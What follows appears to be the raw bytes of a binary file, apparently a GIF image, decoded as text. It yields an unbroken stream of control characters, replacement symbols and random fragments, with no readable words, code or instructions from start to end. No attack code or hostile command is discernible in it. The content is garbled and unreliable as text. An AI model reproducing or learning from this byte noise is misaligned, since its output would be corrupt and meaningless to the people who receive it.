{�+�P�v� �X�#��.A$��36ʃr�y��z�2�â��.4J	�|K���P����0�!	_x�2X)Jj�.H��:x0�$��`���}`]Bx�_���Z���U
lu+6 �7hA�eEkZː׶�B- �>6��}�@e �n�VL��D��}�u�m}��A����d]�Y��,a]��	NA���Zt��]�?6��b  .��jq�	���='8A�������C�@	p�	��B0���5�!�`mq7qٞ" a����	�7�� B��\��7� �Z �۲v��M�	��� ���e�	�PJ,b!Ȇ	H�7��L���	�_ h���B�
�
X��� "�����8�	R������(�?d��b7n�+\�1�`M��nܡ5��I���if�o ��cg���@	2P�r��0hY\0�Ŝ����
��p�"f%t�
��rY���_A_XD(⠎�< e�B0 �.�y�{(#A༄+��u��� f1D�Җƴ�5��T�, ��хK�cԤ ��9�y�sv=g�����&*)�9֝CA,`�
��Ŧ7-�V�`T�.1�ЂJlZ ��?\`, aM�� �p�X�����a�
��ЅGpB�牃!�;��@H'0 �
� F т0��՗���Y����p�1�i����*@�n�0�S��bx8/*@���(�#��i�9�>+��k��U��DB��4��6D�۪� � Q0���93*҂KK<p�(� �`�d��Z��K� �.��#�]�p��HE(���1�.8�4�N��d�-p���g�  a�9,Q7Tq�l A�H�
cg�]�q��XD��`�$�PU�|3g��e��v/���kHE]:���?���<�0X���xl�뷎�
<�p��q�bt!̽�vE���0�,��p|�����0�4@��2�e�_0��v�EGp ��'~�GW�[ v~b����`p�'(��$ !8����
m����p
���&� P�����@LT�EP4�A  �0<f��ް�
��PT�b6W~(X� ��](�\��l�~q��A �v�
� �e��P	N�u���]�h�)�}�����b� d0ax����p���W�X����b $ �bmЃ��� �0���W� O �v�@ 	
��8��
�
��' a��8֠����v�0z�(�	� 	8hw]�s} 	� AP%�U��PP�����)u���9p�}�b���m� ��%T��XZ� �\Y)V���w�l�E0q"	�"U�
�p�hCЏ��b���F���`<��' ?��ր�������^)e;�R``0��� 
 
�q� `(p����W�?�䰈���]�XR`�P�P�|p
9�oG@j�m��fw��g@`W������e�L�*�����Z�"��]p�O FZP��xf��������\f����HYwy�� ����^�� |@�K�����TY�Y�|�]�2 �	�#gl���%�@[�n0pՙ��@�Z������R��R�	70��Ж�IX�0�0���		� ��y���
^��1L ����LP��|��|F�L	? �i��6�� p��b]p5��`6�,:p#
��ijE�	�'�X�P����`�]�X�&��l L��@n��<*��`	10<���6�ơ-� ��+��:ʣ>���c-�(��`&ԅ�p�P������0�]@	�
�@G�]����X(J	�`Z@���
i��n�o�D	Ȑ���P��0�u*)���s��mWk������'�@��&�Ȩ�{@����z	�{�� ��Jj�:�@���iӪ˺i�:��h�Wa�d��J�@]7�`I�b��:�IP��(
��*�� �4�7 �� ����*���Z��J�m�01-0F��m�k�r8,�aP���5��B- P@�[�֐��@����*[��)�O �(K�!��i.@���mRFk����A��r	 !� � ,  a G  � �	H����L���Ç#J,X��ŋ'j��q�%� -vI�dȐ%S�|���I�+c����̛#�|���O�\�@�щ�xVw��ӧN�J�S�r&Bi�a��J+�(��`��_�
UZ(*A�ioVUʴ\�:u��Wf؊�f`ś7T����ɠ��Ǐ�sr��"�������F�g����2�^ͺ�j*X�5}z$߂�s�	�"wm���έz�'����c�����jy��������������S��̾q<{n���ƿ$�x;q}���� 9Q=�� D"�t�UwT� ��D:Tab�	d�?�)x�A1XA���g!}�qd�aƈ(U�&�sa�̗�#epXr]�4�8Vhb���an'�j�X���<v��vِ�a���y�U�`ޭQ��C�����cdD�=U��zI�S�DlR�I�eH`��cn���D��T��#U����R�h8t�駠��פ4Vz颂nꪞ���*��JiD������ê����Fa
L�R�e��n�i���
j�[�C�9��D��Æu-H�j����8�짮Jk�ۆd�T0�U�ll���8�"o�!�[T �b4�8�L��C`�-$�@�$(��ᎻJ��l��[��F�1��(R�2��pE�����{8��+?XP����Lw�q�*>���wd���:���%��44���.���� ����T�%�(SJ1Ŵ�L
�3g�K?l��3,l�	3����.~��(Ŕ�D$CF��'��R�.��x$�@	���K/ɴRL/�D��*�C�L}t�����-H�ЁL6��p'� mS�t���	�,����1F|B	8�H�� $p  P8���@J�\
-p��.t@I��L�$�>�H����o��?�0�+,ြ �"��*�a��E��@p,C� J�a�����`�� �P�ʀ� !	@A
���.6H�As���F&����X&0��.��@0P	*q�NF�p� �"\"���(B���1pP<#\��+6q	2�#@�ց�^$���`�M�'8�Z �BҐ��B�(�Gn�'8�Z��J>2�T�#)H�,h�8�2"1$a $&^�D���B� KZn▸����%n�%��b.�����-1�V43�Ǭ�-@<�S�dȪ�Gr2P�	� (A
�<g:�����sh$:�A��u��T��>��Ov*A	����N\&R	��-���zY��Y��Q� @��P��rT 2�0�H`��1P�ҁ�`h�Ls�њ�4 n��d��v��?�C���1�Z����%�Ђ0Tb�"%F���:��U��Q�Z�0t�3m��P�t`����P�X��[� �A��w�j 0@��LH`��J|�=#�H�o������"!���8I��`.h�W�q��Z��� )R���b  a�@1<a�.��mq��5 ����>�f��l`F/�R�&��hXWQ�`L��Rh��7��[ �x ~^�s��(��(�Ő�;�@0l`�a������X�X�(�\�VdO�� �]w�
aA�#af>���L Z(F���-(�p��.��R�6@x�4 D1�q��A��G�@$��J�@k��JK%!���Lq�B$X1���9@� 4��.l�c��p���5��� Cƴ��%c���A�y�J�`vXD1M�J�w �F+V<�A�Av��.�ejZZ�;����i��
����0�a�Ԥ����������-iq��� �	��L�#� u�OP	�x�a��4JME1�Yk~��� �R'ұ��s��DJ��G$X�d�@n`A-& �!� �< �!��4�����o=_[=��H$1�~vAF����wS�Dg�-��c�A�0�S�����đ�q����R� ��%��`I�E��-)(��B|�m���a
���R~���Ǫ�	G�����nEG4��ﮄ���-�d�W?:�p���Bi_�:.���ɴ�?�sPkw�8:���x`�������Z!!�!�r��{
lA�~^~�H�*��q�D
Z��̱�@�� w��H��`�:ᆕ�W�{�/�V@����� ��ՊL�e@�ǕO\t��(	h*�+�X��6�Aj�������Q��h���	Ò��,�!�S�S
]@	�pmPk� ��&�R�	� �V/ ��ˇ�@!] `�����,	0��p$Hvf�X��@4H��P	I��p2X�6����@T���p�wuf�0�@ >x�b�CgLO�l��{
F$S7|�-�Za�d�p���.-��cX�gh�2^��mH��`0s�vX�f�oV�ЇZp���`��d�tsJ�Q6k1^��/6�t�6C2o�6� �r� �P�X�E   @���C�9������%-�����(��P��x�3$�Ro���A���Ș�8���8����H�N��1[ r d-�X�8^�XsL6�0�	��
P� ��%P+0#Ў%��E@���(��H��`#�� ��8�+�cl�!i1�b� ;